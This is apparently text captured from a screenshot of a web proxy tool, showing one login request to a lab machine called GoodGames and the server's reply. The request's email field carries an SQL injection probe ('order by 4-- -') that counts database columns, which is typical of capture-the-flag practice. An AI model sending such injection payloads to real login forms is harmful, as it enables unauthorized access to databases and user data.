 Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.130/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 52
10 Origin: http://10.10.11.130
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=tests%40test.com' order by 4-- -&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Oct 2025 17:24:03 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 9267
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>GoodGames | 500</title>